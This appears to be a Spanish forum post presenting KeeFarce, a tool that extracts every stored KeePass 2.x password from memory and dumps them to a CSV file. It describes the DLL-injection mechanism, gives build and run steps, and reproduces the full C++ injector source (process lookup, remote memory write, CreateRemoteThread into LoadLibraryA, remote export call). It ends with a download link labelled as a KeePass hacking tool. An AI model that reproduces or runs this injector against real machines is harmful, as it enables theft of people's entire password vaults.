
KeeFarce
Extractor de contraseñas de Keepass 2.x
KeePass es un gestor de contraseñas, que permite una única interfaz para almacenar toda su información en sus cuentas mediante el cifrado, números de serie y programas de registro, logins, contraseñas y números de otros cuentas. Tenga en cuenta que KeePass es un software libre, y utiliza un algoritmo de doble: AES y Twofish, que son conocidas por ser utilizadas por los bancos. Usted puede proteger la base de datos con una contraseña única, que retendrá curso.
KeeFarce es una herramienta que permite la extracción de los datos de Keepass Password 2.x desde la memoria, realizando un volcado completo en un fichero CSV en %AppData% de toda la información que se tiene almacenada.
Funcionamiento
KeeFarce utiliza la inyección DLL para ejecutar código en el contexto de un proceso ejecutado de KeePass. El código de ejecución C# se consigue por primera inyección en una arquitectura apropiada de un arranque de DLL. Esto genera una instancia de tiempo de ejecución de la red del punto en el dominio de aplicación apropiada, posteriormente se ejecuta KeeFarceDLL.dll (el principal C# payload).
El KeeFarceDLL utiliza CLRMD para encontrar el objeto necesario en el procesa de KeePass, localiza los punteros de algunos sub-objetos requeridos mediante offsets), y utiliza la reflexión para llamar a un método de exportación.
Compilación
- Instalar Visual Studio (Preferiblemente VS 2015, ya que el desarrollo del programa se ha hecho en este).
- Abra la KeeFarce.sln con Visual Studio y pulse construir/build.
- Los resultados de archivos pueden ser encontrados en dist/$arquitectura.
- Copie los archivos KeeFarceDLL.dll y los archivos Microsoft.Diagnostic.Runtime.dll en la carpeta antes de ejecutar, ya que son arquitecturas independientes.
Según el autor, KeeFarce ha sido probado en KeePass 2.28, 2.29 y 2.30 - se ejecuta en Windows 8.1 - 32 y 64 bits y debe trabajar también en maquinas de Windows 7.
Ejecución
- Asegúrese de que los siguientes archivos están en la misma carpeta: BootstrapDLL.dll, KeeFarce.exe, KeeFarceDLL.dll, Microsoft.Diagnostic.Runtime.dll
- Copie estos archivos al lugar seleccionado y ejecutar KeeFarce.exe

Una vez que lo tenemos nos dirigimos al directorio y basta con ejecutarlo para que la herramienta haga su magia.

Como veran genera el fichero keepass_export.csv si lo ven tendran el volcado respectivo.

Codigo Fuente
KeeFarce.cpp
Código:
// KeeFarce.cpp : Defines the entry point for the console application.
//
#include "stdafx.h"
#include <Windows.h>
#include <iostream>
#include <TlHelp32.h>
#include <stdlib.h>
#include <string>
#include "Injection.h"
using namespace std;
int main()
{
/*
TODO: parse command line args. Take PID or default to 'KeePass.exe'
*/
// Bootstrapper
char DllName[MAX_PATH];
GetCurrentDirectoryA(MAX_PATH, DllName);
// KeeFarceDLL - Injected C# code
wchar_t DllNameW[MAX_PATH];
GetCurrentDirectory(MAX_PATH, DllNameW);
wcscat_s(DllNameW, L"\\KeeFarceDLL.dll");
DWORD Pid = GetProcessIdByName("KeePass.exe");
strcat_s(DllName, "\\BootstrapDLL.dll");
printf("[.] Injecting BootstrapDLL into %d\n", Pid);
InjectAndRunThenUnload(Pid, DllName, "LoadManagedProject", DllNameW);
printf("[.] Done! Check %%APPDATA%%/keepass_export.csv");
return 0;
}Código:
#include <Windows.h>
#include <iostream>
#include <TlHelp32.h>
#include <stdlib.h>
#include <string>
#include "Injection.h"
#include "HCommonEnsureCleanup.h"
DWORD GetProcessIdByName(const char * name)
{
using namespace Hades;
PROCESSENTRY32 entry;
entry.dwSize = sizeof(PROCESSENTRY32);
char buf[MAX_PATH] = { 0 };
size_t charsConverted = 0;
EnsureCloseHandle snapshot = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, NULL);
if (Process32First(snapshot, &entry) == TRUE)
{
while (Process32Next(snapshot, &entry) == TRUE)
{
wcstombs_s(&charsConverted, buf, entry.szExeFile, MAX_PATH);
if (_stricmp(buf, name) == 0)
{
return entry.th32ProcessID;
}
}
}
return NULL;
}
BOOL InjectAndRunThenUnload(DWORD ProcessId, const char * DllName, const std::string& ExportName, const wchar_t * ExportArgument)
{
using namespace Hades;
using namespace std;
// This doesn't need to be freed
HMODULE hKernel32 = GetModuleHandle(L"kernel32.dll");
if (!ProcessId)
{
cout << "Specified Process not found" << endl;
return false;
}
EnsureCloseHandle Proc = OpenProcess(PROCESS_ALL_ACCESS, FALSE, ProcessId);
if (!Proc)
{
cout << "Process found, but OpenProcess() failed: " << GetLastError() << endl;
return false;
}
// LoadLibraryA needs a string as its argument, but it needs to be in
// the remote Process' memory space.
size_t StrLength = strlen(DllName);
LPVOID RemoteString = (LPVOID)VirtualAllocEx(Proc, NULL, StrLength,
MEM_RESERVE | MEM_COMMIT, PAGE_READWRITE);
if (RemoteString == NULL) {
cout << "VirtualAllocEx Failed:" << GetLastError() << endl;
return false;
}
WriteProcessMemory(Proc, RemoteString, DllName, StrLength, NULL);
// Start a remote thread on the targeted Process, using LoadLibraryA
// as our entry point to load a custom dll. (The A is for Ansi)
EnsureCloseHandle LoadThread = CreateRemoteThread(Proc, NULL, NULL,
(LPTHREAD_START_ROUTINE)GetProcAddress(hKernel32, "LoadLibraryA"),
RemoteString, NULL, NULL);
WaitForSingleObject(LoadThread, INFINITE);
// Get the handle of the now loaded module
DWORD hLibModule;
GetExitCodeThread(LoadThread, &hLibModule);
// Clean up the remote string
VirtualFreeEx(Proc, RemoteString, StrLength, MEM_RELEASE);
// Call the function we wanted in the first place
if (CallExport(ProcessId, DllName, ExportName, ExportArgument) == -1) {
// something went wrong
cout << "CallExport failed" << endl;
}
// Unload the dll, so we can run again if we choose
EnsureCloseHandle FreeThread = CreateRemoteThread(Proc, NULL, NULL,
(LPTHREAD_START_ROUTINE)GetProcAddress(hKernel32, "FreeLibrary"),
(LPVOID)hLibModule, NULL, NULL);
WaitForSingleObject(FreeThread, INFINITE);
return true;
}
DWORD CallExport(DWORD ProcId, const std::string& ModuleName, const std::string& ExportName, const wchar_t * ExportArgument)
{
using namespace Hades;
using namespace std;
// Grab a new Snapshot of the process
EnsureCloseHandle Snapshot(CreateToolhelp32Snapshot(TH32CS_SNAPMODULE, ProcId));
if (Snapshot == INVALID_HANDLE_VALUE)
{
cout << "CallExport: Could not get module Snapshot for remote process." << endl;
return -1;
}
// Get the HMODULE of the desired library
MODULEENTRY32W ModEntry = { sizeof(ModEntry) };
bool Found = false;
BOOL bMoreMods = Module32FirstW(Snapshot, &ModEntry);
for (; bMoreMods; bMoreMods = Module32NextW(Snapshot, &ModEntry))
{
wstring ExePath(ModEntry.szExePath);
wstring ModuleTmp(ModuleName.begin(), ModuleName.end());
// For debug
//wcout << ExePath << endl;
Found = (ExePath == ModuleTmp);
if (Found)
break;
}
if (!Found)
{
cout << "CallExport: Cound not find module in remote process." << endl;
return -1;
}
// Get module base address
PBYTE ModuleBase = ModEntry.modBaseAddr;
// Get a handle for the target process
EnsureCloseHandle TargetProcess(OpenProcess(
PROCESS_QUERY_INFORMATION |
PROCESS_CREATE_THREAD |
PROCESS_VM_OPERATION |
PROCESS_VM_READ,
FALSE, ProcId));
if (!TargetProcess)
{
cout << "CallExport: Could not get handle to process." << endl;
return -1;
}
// Load module as data so we can read the export address table (EAT) locally.
EnsureFreeLibrary MyModule(LoadLibraryExA(ModuleName.c_str(), NULL,
DONT_RESOLVE_DLL_REFERENCES));
// Get module pointer
PVOID Module = static_cast<PVOID>(MyModule);
// Get pointer to DOS header
PIMAGE_DOS_HEADER pDosHeader = reinterpret_cast<PIMAGE_DOS_HEADER>(
static_cast<HMODULE>(Module));
if (!pDosHeader || pDosHeader->e_magic != IMAGE_DOS_SIGNATURE)
{
cout << "CallExport: DOS PE header is invalid." << endl;
return -1;
}
// Get pointer to NT header
PIMAGE_NT_HEADERS pNtHeader = reinterpret_cast<PIMAGE_NT_HEADERS>(
reinterpret_cast<PCHAR>(Module) + pDosHeader->e_lfanew);
if (pNtHeader->Signature != IMAGE_NT_SIGNATURE)
{
cout << "CallExport: NT PE header is invalid." << endl;
return -1;
}
// Get pointer to image export directory
PVOID pExportDirTemp = reinterpret_cast<PBYTE>(Module) +
pNtHeader->OptionalHeader.DataDirectory[IMAGE_DIRECTORY_ENTRY_EXPORT].
VirtualAddress;
PIMAGE_EXPORT_DIRECTORY pExportDir =
reinterpret_cast<PIMAGE_EXPORT_DIRECTORY>(pExportDirTemp);
// Symbol names could be missing entirely
if (pExportDir->AddressOfNames == NULL)
{
cout << "CallExport: Symbol names missing entirely." << endl;
return -1;
}
// Get pointer to export names table, ordinal table, and address table
PDWORD pNamesRvas = reinterpret_cast<PDWORD>(
reinterpret_cast<PBYTE>(Module) + pExportDir->AddressOfNames);
PWORD pNameOrdinals = reinterpret_cast<PWORD>(
reinterpret_cast<PBYTE>(Module) + pExportDir->AddressOfNameOrdinals);
PDWORD pFunctionAddresses = reinterpret_cast<PDWORD>(
reinterpret_cast<PBYTE>(Module) + pExportDir->AddressOfFunctions);
// Variable to hold the export address
FARPROC pExportAddr = 0;
// Walk the array of this module's function names
for (DWORD n = 0; n < pExportDir->NumberOfNames; n++)
{
// Get the function name
PSTR CurrentName = reinterpret_cast<PSTR>(
reinterpret_cast<PBYTE>(Module) + pNamesRvas[n]);
// If not the specified function, try the next one
if (ExportName != CurrentName) continue;
// We found the specified function
// Get this function's Ordinal value
WORD Ordinal = pNameOrdinals[n];
// Get the address of this function's address
pExportAddr = reinterpret_cast<FARPROC>(reinterpret_cast<PBYTE>(Module)
+ pFunctionAddresses[Ordinal]);
// We got the func. Break out.
break;
}
// Nothing found, throw exception
if (!pExportAddr)
{
cout << "CallExport: Could not find " << ExportName << "." << endl;
return -1;
}
// Convert local address to remote address
PTHREAD_START_ROUTINE pfnThreadRtn =
reinterpret_cast<PTHREAD_START_ROUTINE>((reinterpret_cast<DWORD_PTR>(
pExportAddr) - reinterpret_cast<DWORD_PTR>(Module)) +
reinterpret_cast<DWORD_PTR>(ModuleBase));
// Open the process so we can create the remote string
EnsureCloseHandle Proc = OpenProcess(PROCESS_ALL_ACCESS, FALSE, ProcId);
// Copy the string argument over to the remote process
size_t StrNumBytes = wcslen(ExportArgument) * sizeof(wchar_t);
LPVOID RemoteString = (LPVOID)VirtualAllocEx(Proc, NULL, StrNumBytes,
MEM_RESERVE | MEM_COMMIT, PAGE_READWRITE);
if (RemoteString == NULL) {
cout << "VirtualAllocEx Failed" << endl;
return -1;
}
WriteProcessMemory(Proc, RemoteString, ExportArgument, StrNumBytes, NULL);
// Create a remote thread that calls the desired export
EnsureCloseHandle Thread = CreateRemoteThread(TargetProcess, NULL, NULL,
(LPTHREAD_START_ROUTINE)pfnThreadRtn, RemoteString, NULL, NULL);
if (!Thread)
{
cout << "CallExport: Could not create thread in remote process." << endl;
return -1;
}
// Wait for the remote thread to terminate
WaitForSingleObject(Thread, INFINITE);
// Get thread exit code
DWORD ExitCode = 0;
if (!GetExitCodeThread(Thread, &ExitCode))
{
cout << "CallExport: Could not get thread exit code." << endl;
return -1;
}
// Return thread exit code
cout << "CallExport: returning." << endl;
return ExitCode;
}
uploaded.net - [code] KeeFarce: Hack Password KeePass 2.x